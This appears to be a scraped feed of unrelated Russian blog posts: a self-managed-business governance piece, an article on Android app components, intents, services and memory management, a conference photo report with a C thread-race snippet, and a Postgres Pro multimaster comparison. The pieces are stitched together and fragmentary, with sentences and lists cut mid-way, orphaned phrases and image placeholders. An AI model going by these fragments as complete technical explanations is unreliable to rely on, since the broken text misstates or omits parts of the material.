Как я написал книгу почти по социнжинирингу |





|
Метки: author Milfgard управление проектами управление медиа блог компании мосигра книга социнжиниринг истории |
Хакатон от ABBYY |
|
|
Как построить самоуправляемый бизнес: формулируем «законы робототехники» Hamster Marketplace |

Кстати, Айзек был абсолютным детерминистом, если вы помните его цикл «Основание»: вот уж что-то, а идею самоуправляемой без вмешательства извне системы он бы точно одобрил.
— уточнить принадлежность проблемы (какой департамент её должен решать);
— предложить желаемый результат уровня: «А давайте перекрасим! А давайте переедем! А давайте потребуем снизить арендную плату!».В последнем случае кворум, необходимый для принятия решения, может быть уже значительнее: до 5% участников системы, в зависимости от того, какие департаменты были предложены в качестве ответственных за решение. К примеру, вряд ли для постановки задач отделу контента об исправлении опечатки на странице сайта требует акцепта более, чем 1% участников системы или 2-3 голосов в абсолютном выражении.
— Одним из департаментов децентрализованной системы должен быть департамент арбитража, который, например, решал бы ситуации, когда назначенный департамент бесконечно отфутболивает проблему обратно.
— Функции арбитража должны включать в себя как возможность принудительного назначения проблемы, так и вынос вопроса доверия команде конкретного департамента на общее голосование.
Многоуровневые проблемы, как, например, найм сотрудника, могут разбиваться департаментов (в данном случае — по кадровым вопросам, либо депараментом, в который нужен сотрудник) на промежуточные этапы с голосованием. Например, сперва определение круга обязанностей. Затем — согласование с коммьюнити условий оплаты.
|
|
Как работает Android, часть 3 |

В этой статье я расскажу о компонентах, из которых состоят приложения под Android, и об идеях, которые стоят за этой архитектурой.
Статьи серии:
Если задуматься об отличиях современных веб-приложений от «обычных» десктопных приложений, можно — среди недостатков — выделить несколько преимуществ веба:
Кроме того, веб-приложения существуют в виде страниц, которые могут ссылаться друг на друга — как в рамках одного сайта, так и между сайтами. При этом страница на одном сайте не обязана ограничиваться ссылкой только на главную страницу другого, она может ссылаться на конкретную страницу внутри другого сайта (это называется deep linking). Ссылаясь друг на друга, отдельные сайты объединяются в общую сеть, веб.
Несколько копий одной страницы — например, несколько профилей в социальной сети — могут быть одновременно открыты в нескольких вкладках браузера. Интерфейс браузера рассчитан на переключение между одновременными сессиями (вкладками), а не между отдельными сайтами — в рамках одной вкладки вы можете перемещаться по ссылкам (и вперёд-назад по истории) между разными страницами разных сайтов.
Всё это противопоставляется «десктопу», где каждое приложение работает отдельно и часто независимо от других — и в этом плане то, как устроены приложения в Android, гораздо ближе к вебу, чем к «традиционным» приложениям.
Основной вид компонентов приложений под Android — это activity. Activity — это один «экран» приложения. Activity можно сравнить со страницей в вебе и с окном приложения в традиционном оконном интерфейсе.
Собственно окна в Android тоже есть на более низком уровне — уровне window manager. Каждой activity обычно соответствует своё окно. Чаще всего окна activity развёрнуты на весь доступный экран, но:
Theme_Dialog).
Например, в приложении для электронной почты (email client) могут быть такие activity, как Inbox Activity (список входящих писем), Email Activity (чтение одного письма), Compose Activity (написание письма) и Settings Activity (настройки).
Как и страницы одного сайта, activity одного приложения могут запускаться как друг из друга, так и независимо друг от друга (другими приложениями). Если в вебе на другую страницу обращаются по URL (ссылке), то в Android activity запускаются через intent’ы.
Intent — это сообщение, которое указывает системе, что нужно «сделать» (например, открыть данный URL, написать письмо на данный адрес, позвонить на данный номер телефона или сделать фотографию).
Приложение может создать такой intent и передать его системе, а система решает, какая activity (или другой компонент) будет его выполнять (handle). Эта activity запускается системой (в существующем процессе приложения или в новом, если он ещё не запущен), ей передаётся этот intent, и она его выполняет.
Стандартный способ создавать intent’ы — через соответствующий класс в Android Framework. Для работы с activity и intent’ами из командной строки в Android есть команда am — обёртка над стандартным классом Activity Manager:
# передаём -a ACTION -d DATA
# открыть сайт
$ am start -a android.intent.action.VIEW -d http://example.com
# позвонить по телефону
$ am start -a android.intent.action.CALL -d tel:+7-916-271-05-83Intent’ы могут быть явными (explicit) и неявными (implicit). Явный intent указывает идентификатор конкретного компонента, который нужно запустить — чаще всего это используется, чтобы запустить из одной activity другую внутри одного приложения (при этом intent может даже не содержать другой полезной информации).
Неявный intent обязательно должен указывать действие, которое нужно сделать. Каждая activity (и другие компоненты) указывают в манифесте приложения, какие intent’ы они готовы обрабатывать (например, ACTION_VIEW для ссылок с доменом https://example.com). Система выбирает подходящий компонент среди установленных и запускает его.
Если в системе есть несколько activity, которые готовы обработать intent, пользователю будет предоставлен выбор. Обычно это случается, когда установлено несколько аналогичных приложений, например несколько браузеров или фоторедакторов. Кроме того, приложение может явно попросить систему показать диалог выбора (на самом деле при этом переданный intent оборачивается в новый intent с ACTION_CHOOSER) — это обычно используется для создания красивого диалога Share:

Кроме того, activity может вернуть результат в вызвавшую её activity. Например, activity в приложении-камере, которая умеет обрабатывать intent «сделать фотографию» (ACTION_IMAGE_CAPTURE) возвращает сделанную фотографию в ту activity, которая создала этот intent.
При этом приложению, содержащему исходную activity, не нужно разрешение на доступ к камере.
Таким образом, правильный способ приложению под Android сделать фотографию — это не потребовать разрешения на доступ к камере и использовать Camera API, а создать нужный intent и позволить системному приложению-камере сделать фото. Аналогично, вместо использования разрешения READ_EXTERNAL_STORAGE и прямого доступа к файлам пользователя стоит дать пользователю возможность выбрать файл в системном файловом менеджере (тогда исходному приложению будет разрешён доступ именно к этому файлу).
A unique aspect of the Android system design is that any app can start another app’s component. For example, if you want the user to capture a photo with the device camera, there’s probably another app that does that and your app can use it instead of developing an activity to capture a photo yourself. You don’t need to incorporate or even link to the code from the camera app. Instead, you can simply start the activity in the camera app that captures a photo. When complete, the photo is even returned to your app so you can use it. To the user, it seems as if the camera is actually a part of your app.
При этом «системное» приложение — не обязательно то, которое было предустановлено производителем (или автором сборки Android). Все установленные приложения, которые умеют обрабатывать данный intent, в этом смысле равны между собой. Пользователь может выбрать любое из них в качестве приложения по умолчанию для таких intent’ов, а может выбирать нужное каждый раз. Выбранное приложение становится «системным» в том смысле, что пользователь выбрал, чтобы именно оно выполняло все задачи (то есть intent’ы) такого типа, возникающие в системе.
Само разрешение на доступ к камере нужно только тем приложениям, которые реализуют свой интерфейс камеры — например, собственно приложения-камеры, приложения для видеозвонков или дополненной реальности. Наоборот, обыкновенному мессенджеру доступ к камере «чтобы можно было фото отправлять» не нужен, как не нужен и доступ к совершению звонков приложению крупного банка.
Этой логике подчиняются даже такие «части системы», как, например, домашний экран (лончер, launcher). Лончер — это специальное приложение со своими activity (которые используют специальные флаги вроде excludeFromRecents и launchMode="singleTask").
Нажатие кнопки «домой» создаёт intent категории HOME, который дальше проходит через обычный механизм обработки intent’ов — в том числе, если в системе установлено несколько лончеров и ни один не выбран в качестве лончера по умолчанию, система отобразит диалог выбора.
«Запуск» приложения из лончера тоже происходит через intent. Лончер создаёт явный intent категории LAUNCHER, который «обрабатывается» запуском основной activity приложения.
Приложение может иметь несколько activity, которые поддерживают такой intent, и отображаться в лончере несколько раз (при этом может понадобиться указать им разную taskAffinity). Или не иметь ни одной и не отображаться в лончере вообще (но по-прежнему отображаться в полном списке установленных приложений в настройках). «Обычные» приложения так делают довольно редко; самый известный пример такого поведения — Google Play Services.
Многие операционные системы делятся на собственно операционную систему и приложения, установленные поверх, ничего друг о друге не знающие и не умеющие взаимодействовать. Система компонентов и intent’ов Android позволяет приложениям, по-прежнему абсолютно ничего друг о друге не зная, составлять для пользователя один интегрированный системный user experience — установленные приложения реализуют части одной большой системы, они составляют из себя систему. И это, с одной стороны, происходит прозрачно для пользователя, с другой — представляет неограниченные возможности для кастомизации.
По-моему, это очень красиво.
Как я уже говорил, в браузере пользователь может переключаться не между сайтами, а между вкладками, история каждой из которых может содержать много страниц разных сайтов. Аналогично, в Android пользователь может переключаться между задачами (tasks), которые отображаются в виде карточек на recents screen. Каждая задача представляет собой back stack — несколько activity, «наложенных» друг на друга.
Когда одна activity запускает другую, новая activity помещается в стек поверх старой. Когда верхняя activity в стеке завершается — например, когда пользователь нажимает системную кнопку «назад» — предыдущая activity в стеке снова отображается на экране.

Каждый стек может включать в себя activity из разных приложений, и несколько копий одной activity могут быть одновременно открыты в рамках разных задач или даже внутри одного стека.
При запуске новой activity могут быть указаны специальные флаги, такие как singleTop, singleTask, singleInstance и CLEAR_TOP, которые модифицируют этот механизм. Например, приложения-браузеры обычно разрешают запуск только одной копии своей основной activity, и для переключения между открытыми страницами реализуют собственную систему вкладок. С другой стороны, Custom Tabs — пример activity в браузере (чаще всего Chrome), которая ведёт себя почти «как обычно», то есть показывает только одну страницу, но позволяет одновременно открывать несколько своих копий.
Одно из основных ограничений встраиваемых и мобильных устройств — небольшое количество оперативной памяти (RAM). Если современные флагманские устройства уже оснащаются несколькими гигабайтами оперативной памяти, то в первом смартфоне на Android, HTC Dream (он же T-Mobile G1), вышедшем в сентябре 2008 года, её было всего 192 мегабайта.

Проблема ограниченной памяти дополнительно осложняется тем, что в мобильных устройствах, в отличие от «обычных» компьютеров, не используются swap-разделы (и swap-файлы) — в том числе и из-за низкой (по сравнению с SSD и HDD) скорости доступа к SD-картам и встроенной флеш-памяти, где они могли бы размещаться. Начиная с версии 4.4 KitKat, Android использует zRAM swap, то есть эффективно сжимает малоиспользуемые участки памяти. Тем не менее, проблема ограниченной памяти остаётся.
Если все процессы представляют собой для системы чёрный ящик, лучшая из возможных стратегия поведения в случае нехватки свободной памяти — принудительно завершать («убивать») какие-то процессы, что и делает Linux Out Of Memory (OOM) Killer. Но Android знает, что происходит в системе, ему известно, какие приложения и какие их компоненты запущены, что позволяет реализовать гораздо более «умную» схему освобождения памяти.
Во-первых, когда свободная память заканчивается, Android явно просит приложения освободить ненужную память (например, сбросить кэш), вызывая методы onTrimMemory/onLowMemory. Во-вторых, Android может эффективно проводить сборку мусора в фоновых приложениях, освобождая память, которую они больше не используют (на уровне Java), при этом не замедляя работу текущего приложения.
Но основной механизм освобождения памяти в Android — это завершение наименее используемых компонентов приложений (в основном activity). Подчеркну, что Android может завершать приложения не полностью, а покомпонентно, оставляя более используемые части запущенными — например, из двух копий одной activity одна может быть завершена, а другая остаться запущенной.
Система автоматически выбирает компоненты, наименее важные для пользователя (например, activity, из которых пользователь давно ушёл), даёт им шанс дополнительно освободить ресурсы, вызывая такие методы, как onDestroy, и завершает их, полностью освобождая используемую ими память и ресурсы (в том числе view hierarchy в случае activity). После этого, если в процессе приложения не осталось запущенных компонент, процесс может быть завершён.
Если пользователь возвращается в activity, завершённую системой из-за нехватки памяти, эта activity запускается снова. При этом перезапуск происходит прозрачно для пользователя, поскольку activity сохраняет своё состояние при завершении (onSaveInstanceState) и восстанавливает его при последующем запуске. Реализованные в Android Framework виджеты используют этот механизм, чтобы автоматически сохранить состояние интерфейса (UI) при перезапуске — с точностью до введённого в EditText текста, положения курсора, позиции прокрутки (scroll) и т.д. Разработчик приложения может дополнительно реализовать сохранение и восстановление каких-то ещё данных, специфичных для этого приложения.
С точки зрения пользователя этот механизм похож на использование swap: в обоих случаях при возвращении в выгруженную часть приложения приходится немного подождать, пока она загружается снова — в одном случае, с диска, в другом — пересоздаётся по сохранённому состоянию.
Именно этот механизм автоматического перезапуска и восстановления состояния создаёт у пользователя ощущение, что приложения «запущены всегда», избавляя его от необходимости явно запускать и закрывать приложения и сохранять введённые в них данные.
Приложениям может потребоваться выполнять действия, не связанные напрямую ни с какой activity, в том числе, продолжать делать их в фоне, когда все activity этого приложения завершены. Например, приложение может скачивать из сети большой файл, обрабатывать фотографии, воспроизводить музыку, синхронизировать данные или просто поддерживать TCP-соединение с сервером для получения уведомлений.
Такую функциональность нельзя реализовывать, просто запуская отдельный поток — это было бы для системы чёрным ящиком; в том числе, процесс был бы завершён при завершении всех activity, независимо от состояния таких фоновых операций. Вместо этого Android предлагает использовать ещё один вид компонентов — сервис.
Сервис нужен, чтобы сообщить системе, что в процессе приложения выполняются действия, которые не являются частью activity этого приложения. Сам по себе сервис не означает создание отдельного потока или процесса — его точки входа (entry points) запускаются в основном потоке приложения. Обычно реализация сервиса запускает дополнительные потоки и управляет ими самостоятельно.
Сервисы во многом похожи на activity: они тоже запускаются с помощью intent’ов и могут быть завершены системой при нехватке памяти.
Запущенные сервисы могут быть в трёх состояниях:

Background service — сервис, выполняющий фоновое действие, состояние которого не интересует пользователя (чаще всего, синхронизацию). Такие сервисы могут быть завершены при нехватке памяти с гораздо большей вероятностью. В старых версиях Android большое количество одновременно запущенных фоновых сервисов часто становилось причиной «тормозов»; начиная с версии 8.0 Oreo, Android серьёзно ограничивает использование фоновых сервисов, принудительно завершая их через несколько минут после того, как пользователь выходит из приложения.
WallpaperService и Google Play Services). В этом случае система может автоматически запускать сервис при подключении к нему клиентов и останавливать его при их отключении.Рекомендуемый способ выполнять фоновые действия — использование JobScheduler, системного механизма планирования фоновой работы. JobScheduler позволяет приложению указать критерии запуска сервиса, такие как:
JobScheduler планирует выполнение (реализованное как вызов через Binder) зарегистрированных в нём сервисов в соответствии с указанными критериями. Поскольку JobScheduler — общесистемный механизм, он учитывает при планировке критерии зарегистрированных сервисов всех установленных приложений. Например, он может запускать сервисы по очереди, а не одновременно, чтобы предотвратить резкую нагрузку на устройство во время использования, и планировать периодическое выполнение нескольких сервисов небольшими группами (batch), чтобы предотвратить постоянное энергозатратное включение-выключение радиооборудования.
Как можно заметить, использование JobScheduler не может заменить собой одного из вариантов использования фоновых сервисов — поддержания TCP-соединения с сервером для получения push-уведомлений. Если бы Android предоставлял приложениям такую возможность, устройству пришлось бы держать все приложения, соединяющиеся со своими серверами, запущенными всё время, а это, конечно, невозможно.
Решение этой проблемы — специальные push-сервисы, самый известный из которых — Firebase Cloud Messaging от Google (бывший Google Cloud Messaging).
Клиентская часть FCM реализована в приложении Google Play Services. Это приложение, которое специальным образом исключается из обычных ограничений на фоновые сервисы, поддерживает одно соединение с серверами Google. Разработчик, желающий отправить своему приложению push-уведомление, пересылает его через серверную часть FCM, после чего приложение Play Services, получив сообщение, передаёт его приложению, которому оно предназначено.
Такая схема позволяет, с одной стороны, мгновенно доставлять push-уведомления всем приложениям (не дожидаясь следующего периода синхронизации), с другой стороны, не держать множество приложений одновременно запущенными.
Кроме activity и сервисов, у приложений под Android есть два других вида компонентов, менее интересных для обсуждения — это broadcast receiver’ы и content provider’ы.
Broadcast receiver — компонент, позволяющий приложению принимать broadcast’ы, специальный вид сообщений от системы или других приложений. Исходно broadcast’ы, как следует из названия, в основном использовались для рассылки широковещательных сообщений всем подписавшимся приложениям — например, система посылает сообщение AIRPLANE_MODE_CHANGED при включении или отключении самолётного режима.
Сейчас вместо подписки на такие broadcast’ы, как NEW_PICTURE и NEW_VIDEO, приложения должны использовать JobScheduler. Broadcast’ы используются либо для более редких событий (таких как BOOT_COMPLETED), либо с явными intent’ами, то есть именно в качестве сообщения от одного приложения к другому.
Content provider — компонент, позволяющий приложению предоставлять другим приложениям доступ к данным, которыми оно управляет. Пример данных, доступ к которым можно получить таким образом — список контактов пользователя.
При этом приложение может хранить сами данные каким угодно образом, в том числе на устройстве в виде файлов, в настоящей базе данных (SQLite) или запрашивать их с сервера по сети. В этом смысле content provider — это унифицированный интерфейс для доступа к данным, независимо от формы их хранения.
Взаимодействие с content provider’ом во многом похоже на доступ к удалённой базе данных через REST API. Приложение-клиент запрашивает данные по URI (например, content://com.example.Dictionary.provider/words/42) через ContentResolver. Приложение-сервер определяет, к какому именно набору данных был сделан запрос, используя UriMatcher, и выполняет запрошенное действие (query, insert, update, delete).
Именно поверх content provider’ов реализован Storage Access Framework, позволяющий приложениям, хранящим файлы в облаке (например, Dropbox и Google Photos) предоставлять доступ к ним остальным приложениям, не занимая место на устройстве полной копией всех хранящихся в облаке файлов.
В следующей статье я расскажу о процессе загрузки Android, о содержимом файловой системы, о том, как хранятся данные пользователя и приложений, и о root-доступе.
|
Метки: author bugaevc разработка под android блог компании solar security android internals android lifecycle activity intent jobscheduler |
Что увидело НЛО, прилетев на РИТ++ 2017 |




#include
#include
int x, i = 0, r = 0;
void* busy_worker(void* arg) {
int shift = *((int*)arg);
for (x = shift; x < shift + 500; x++) r += x;
i++;
return NULL;
}
int main() {
pthread_t t1, t2;
int s1 = 0, s2 = 500;
pthread_create( &t1, NULL, busy_worker, &s1 );
pthread_create( &t2, NULL, busy_worker, &s2 );
while(i < 2);
printf("result = %d\n", r);
}


 Кстати, оказался большим любителем российской попсы. А пока вы можете изучить устройство бубна
Кстати, оказался большим любителем российской попсы. А пока вы можете изучить устройство бубна
 На некоторых докладах не хватало мест
На некоторых докладах не хватало мест

 Хайлоад-девушки Percona Света и Настя
Хайлоад-девушки Percona Света и Настя

Да нормально всё было :) Главное, что конференция не портится, на ней по-прежнему много возможностей послушать самых-самых разных специалистов, расширить свой кругозор и углубить знания. Это было и остаётся самым главным. Всё остальное — мелочи. Впрочем, мне нравится что вы все время что-то меняете и добавляете. Само по себе это пользы может и не приносить, но есть ощущение динамики и стремления развиваться. Это воодушевляет.

















|
Метки: author TM_content конференции рит++ конференции олега бунина интернет-фестиваль рит++ 2017 |
Перформанс: что в имени тебе моём? — Алексей Шипилёв об оптимизации в крупных проектах |
















































|
Метки: author ARG89 программирование высокая производительность java блог компании jug.ru group производительность оптимизация |
[Перевод] Отзывы и комментарии: как извлечь из них пользу и узнать про своих пользоветелей |
«Заблокировали мой аккаунт. Сказали, что прислали код подтверждения, но никогда его не присылали. ТЕПЕРЬ Я ПОТЕРЯЛ ФОТОГРАФИИ СВОЕЙ НОВОРОЖДЕННОЙ ПЛЕМЯННИЦЫ!!! Я со слезами на глазах удаляю это приложение.»
— отзыв о Dropbox

|
|
Различия Postgres Pro Enterprise и PostgreSQL |
multimaster и его поддержка в ядре, которые есть только в версии Postgres Pro Enterprise, дают возможность строить кластеры серверов высокой доступности (High Availability). После каждой транзакции гарантируется глобальная целостность (целостность данных в масштабах кластера), т.е. на каждом его узле данные будут идентичны. При этом легко можно добиться, чтобы производительность по чтению масштабировалась линейно с ростом количества узлов. multimaster справляется с этим сам, работает из коробки без использования внешних утилит или сервисов.PostgreSQL возможно при репликации в режиме горячего резерва (Hot-standby), но с существенной оговоркой: приложение должно уметь разделять read-only и read-write запросы. То есть для работы на ванильном кластере приложение, возможно, придется переписать: по возможности использовать отдельные соединения с базой для read-only транзакций, и распределять эти соединения по всем узлам. Для кластера с multimaster писать можно на любой узел, поэтому проблемы с разделением соединений с БД на пишущие и только читающие нет. В большинстве случаев переписывать приложение не надо.reconnect — т.е. совершать попытку восстановления соединения с базой при его нарушении. Это касается как ванильного кластера, так и multimaster. PostgreSQL можно реализовать асинхронную двунаправленную репликацию (например BDR от 2ndQuadrant), но при этом не обеспечивается глобальная целостность и возникает необходимость разрешения конфликтов, а это можно сделать только на уровне приложения, исходя из его внутренней логики. То есть эти проблемы перекладываются на прикладных программистов. Наш multimaster сам обеспечивает изоляцию транзакций (сейчас реализованы уровни изоляции транзакций «повторяемое чтение» (Repeatable Read) и «чтение фиксированных данных» (Read Committed). В процессе фиксации транзакции все реплики будут согласованы, и пользовательское приложение будет видеть одно и то же состояние базы; ему не надо знать, на какой машине выполняется запрос. Чтобы этого добиться и получить предсказуемое время отклика в случае отказа узла, инициировавшего транзакцию, мы реализовали механизм 3-фазной фиксации транзакций (3-phase commit protocol). Этот механизм сложнее, чем более известный 2-фазный, поэтому поясним его схемой. Для простоты изобразим два узла, имея в виду, что на самом деле аналогично узлу 2 обычно работает четное число узлов.
prepare transaction) применяют изменения (без фиксации). После этого они сообщают узлу, инициировавшему транзакцию, о своей готовности зафиксировать транзакцию (transaction prepared). В случае, когда хотя хотя бы один узел не отвечает, транзакция откатывается. При положительном ответе всех узлов, узел 1 посылает на узлы сообщение, что транзакцию можно зафиксировать (precommit transaction).commit по логической репликации и сообщает метку времени фиксации транзакции (она необходима всем узлам для соблюдения изоляции транзакций для читающих запросов. В будущем метка времени будет заменена на CSN — идентификатор фиксации транзакции, Commit Sequence Number). Если узлы оказались в меньшинстве, то они не смогут ни записывать, ни читать. Нарушения целостности не произойдет даже в случае обрыва соединения.multimaster выбрана нами с расчетом на будущее: мы заняты разработкой эффективного шардинга. Когда таблицы станут распределенными (то есть данные на узлах уже будут разными), станет возможно масштабирование не только по чтению, но и по записи, так как не надо будет параллельно записывать все данные по всем узлам кластера. Кроме того мы разрабатываем средства общения между узлами по протоколу RDMA (в коммутаторах InfiniBand или в устройствах Ethernet, где RDMA поддерживается), когда узел напрямую общается к памяти других узлов. За счет этого на упаковку и распаковку сетевых пакетов тратится меньше времени, и задержки при передаче данных получаются небольшие. Поскольку узлы интенсивно общаются при синхронизации изменений, это даст выигрыш в производительности всего кластера.PostgreSQL счетчик транзакций 